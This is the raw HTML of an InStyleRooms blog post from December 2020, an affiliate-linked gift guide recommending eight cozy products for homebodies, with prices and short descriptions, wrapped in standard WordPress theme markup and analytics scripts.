           var ajaxurl = "https://instylerooms.com/wp-admin/admin-ajax.php";
         </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://instylerooms.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J1H9Q5P8PW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J1H9Q5P8PW');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:1px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Gifts For Homebodies (AKA Everyone In 2020)"/>
<meta property="og:description" content="Looking for gifts for homebodies? Check out these colorful and cozy pieces for the stay-at-home enthusiasts on your list. "/>
<meta property="og:site_name" content="InStyleRooms"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://instylerooms.com/blog/gifts-for-homebodies/"/>
<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post-thegem-blog-timeline-large.png"/>

<meta itemprop="name" content="Gifts For Homebodies (AKA Everyone In 2020)"/>
<meta itemprop="description" content="Looking for gifts for homebodies? Check out these colorful and cozy pieces for the stay-at-home enthusiasts on your list. "/>
<meta itemprop="image" content="https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post-thegem-blog-timeline-large.png"/>
</head>


<body class="post-template-default single single-post postid-3088 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">





    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class=" " >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://instylerooms.com/" rel="home">
					<span class="logo"><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_3x.png 3x" alt="InStyleRooms" style="width:164px;" class="default"/><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_3x.png 3x" alt="InStyleRooms" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://instylerooms.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://instylerooms.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">


<div class="block-content no-top-margin">
	<div class="container blog-container">
		<div class="panel row panel-sidebar-position-right with-sidebar">

			<div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">
				<a href="https://instylerooms.com/blog">Back to blog</a><h1>Gifts For Homebodies (AKA Everyone In 2020)</h1>				<article id="post-3088" class="post-3088 post type-post status-publish format-standard has-post-thumbnail category-seasonal tag-gift-guides tag-macys tag-nordstrom">

					<div class="entry-content post-content">
						<div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post-thegem-blog-default.png" width="1080" height="650"  class="img-responsive" alt="Gifts For Homebodies (AKA Everyone In 2020) | InStyleRooms.com/Blog" />
		</picture>
		</div></div>						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://instylerooms.com/blog/festive-holiday-decorations/" rel="prev">&#xe636;</a></span>												<span class="post-meta-category-link"><a href="https://instylerooms.com/blog/category/seasonal/">&#xe620;</a></span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://instylerooms.com/blog/cozy-home-picks-from-zulily/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="blog-mobile-only"><a href="https://instylerooms.com/blog/category/seasonal/" title="View all posts in Seasonal, Holidays &amp; Events">Seasonal, Holidays &amp; Events</a></span>
																															<span class="post-meta-author blog-mobile-only-author">By <a href="https://instylerooms.com/blog/author/allisoncollins/">Allison Castloo</a></span>
																															<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/seasonal/" title="View all posts in Seasonal, Holidays &amp; Events">Seasonal, Holidays &amp; Events</a></span>
																															<span class="sep"></span> <span class="post-meta-date">December 14, 2020</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><em>Disclosure: This gift guide contains affiliate links, which means we’ll receive a commission if you click on a link. We hope you like these gifts for homebodies – click the titles to shop!</em></p>
<p>We&#8217;ve all had a little more time to spend in our homes this year. But as we&#8217;re all waiting for the day to venture out with our friends and loved ones, there&#8217;s still plenty of time to <a href="https://instylerooms.com/blog/home-gift-guide/" target="_blank" rel="noopener noreferrer">prep our spaces</a> and add more comfortable pieces whenever possible. Looking for gifts for homebodies? Keep scrolling for some colorful and cozy pieces for the stay-at-home enthusiasts on your list.</p>
<h2>1. <a href="https://click.instylerooms.com?prod_id=407940660054681986&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer">Cancelled Plans Candle</a>, $32</h2>
<p><img decoding="async" class="alignnone size-full wp-image-3125" src="https://instylerooms.com/wp-content/uploads/2020/12/canceled-plans-candle.png" alt="Gifts For Homebodies (AKA Everyone In 2020) | InStyleRooms.com/Blog" width="450" height="546" srcset="https://instylerooms.com/wp-content/uploads/2020/12/canceled-plans-candle.png 450w, https://instylerooms.com/wp-content/uploads/2020/12/canceled-plans-candle-247x300.png 247w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>If 2020 had a candle, this would be it. Gift your pal this clean-burning (and extra relatable) blend of aloe, agave and patchouli for their cocktail or bedside table.</p>
<h2>2. <a href="https://click.instylerooms.com?prod_id=-2537406797887061344&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer">Lexon Oblio Wireless Charger &amp; UV Cleaner</a>, $79.90</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3098" src="https://instylerooms.com/wp-content/uploads/2020/12/LEXON-Oblio-Wireless-Charger-UV-Cleaner.jpg" alt="" width="450" height="691" srcset="https://instylerooms.com/wp-content/uploads/2020/12/LEXON-Oblio-Wireless-Charger-UV-Cleaner.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/LEXON-Oblio-Wireless-Charger-UV-Cleaner-195x300.jpg 195w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>If your friend is guilty of the endless scroll, then they need to make sure their phones are staying charged and sanitized! This sleek gadget eliminates 99.9% of screen germs in 20 minutes.</p>
<h2>3. <a href="https://www.nordstrom.com/s/kinto-unitea-unimug/5729083?origin=category-personalizedsort&amp;breadcrumb=Home%2FHoliday%20Gifts%2FTop%20Holiday%20Gifts%2FHome%20Gifts&amp;color=yellow" target="_blank" rel="noopener noreferrer">Kinto Unitea Unimug</a>, $16.30</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3106" src="https://instylerooms.com/wp-content/uploads/2020/12/Unitea-Unimug.jpg" alt="" width="450" height="402" srcset="https://instylerooms.com/wp-content/uploads/2020/12/Unitea-Unimug.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/Unitea-Unimug-300x268.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>This gorgeous unimug should be on everyone&#8217;s shopping list! It also comes in two other shades to show off on their kitchen counter.</p>
<h2>4. <a href="https://www.nordstrom.com/s/hygge-games-who-in-the-room-game/5418886?origin=category-personalizedsort&amp;breadcrumb=Home%2FHoliday%20Gifts%2FTop%20Holiday%20Gifts%2FHome%20Gifts&amp;color=yellow" target="_blank" rel="noopener noreferrer">Hygge Games Who in the Room Game</a>, $20</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3097" src="https://instylerooms.com/wp-content/uploads/2020/12/Hygge-Games-Who-in-the-Room-Game.jpg" alt="" width="450" height="691" srcset="https://instylerooms.com/wp-content/uploads/2020/12/Hygge-Games-Who-in-the-Room-Game.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/Hygge-Games-Who-in-the-Room-Game-195x300.jpg 195w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>If the homebody in your life would rather stay in with a game than venture out for cocktails, this is the game for them! Once it&#8217;s safe to host parties, they&#8217;ll love pulling out this card game and getting to know everyone else at the table.</p>
<h2>5. <a href="https://click.instylerooms.com?prod_id=-3162346820821350510&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer">Susan Alexandra DIY Bead Box</a>, $65</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3107" src="https://instylerooms.com/wp-content/uploads/2020/12/Susan-Alexandra-Bead-Box.jpg" alt="" width="450" height="349" srcset="https://instylerooms.com/wp-content/uploads/2020/12/Susan-Alexandra-Bead-Box.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/Susan-Alexandra-Bead-Box-300x233.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Comfortable pillows and blankets are great gifts for homebodies, but what about the crafty stay-at-home enthusiasts?! This treasure trove of beads is guaranteed to keep them busy.</p>
<h2>6. <a href="https://click.instylerooms.com?prod_id=5837014526397931160&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer">Areawear Short Stacking Planter</a>, $72</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3093" src="https://instylerooms.com/wp-content/uploads/2020/12/Areawear-Short-Stacking-Planter.jpg" alt="" width="450" height="494" srcset="https://instylerooms.com/wp-content/uploads/2020/12/Areawear-Short-Stacking-Planter.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/Areawear-Short-Stacking-Planter-273x300.jpg 273w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>&nbsp;</p>
<p>Every plant parent could always use a new planter or two. This gorgeous piece is inspired by high-voltage ceramic insulators found on power lines! Be sure and check out the brand&#8217;s other size options — there are styles for every plant size!</p>
<h2>7. <a href="https://click.instylerooms.com?prod_id=1816888977803425124&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer">Click &amp; Grow Self Watering Indoor Garden</a>, $99.95</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3104" src="https://instylerooms.com/wp-content/uploads/2020/12/smart-garden-self-watering-indoor-garden.jpg" alt="" width="450" height="521" srcset="https://instylerooms.com/wp-content/uploads/2020/12/smart-garden-self-watering-indoor-garden.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/smart-garden-self-watering-indoor-garden-259x300.jpg 259w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>If your favorite homebody loves to cook, this is the gift for them. This self-watering indoor garden is perfect for houses and small spaces alike!</p>
<h2>8. <a href="https://click.instylerooms.com?prod_id=-8757127083749097701&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer">Palais des Thés Intro to Matcha Gift Set</a>, $69.95</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3101" src="https://instylerooms.com/wp-content/uploads/2020/12/Palais-des-ThesIntro-to-Matcha-Gift-Set.jpg" alt="" width="450" height="345" srcset="https://instylerooms.com/wp-content/uploads/2020/12/Palais-des-ThesIntro-to-Matcha-Gift-Set.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/Palais-des-ThesIntro-to-Matcha-Gift-Set-300x230.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>This traditional matcha set contains a beautiful artisan bowl, wooden spatula and whisk — perfect for preparing a cup for themselves (and you, if you&#8217;re lucky!)</p>
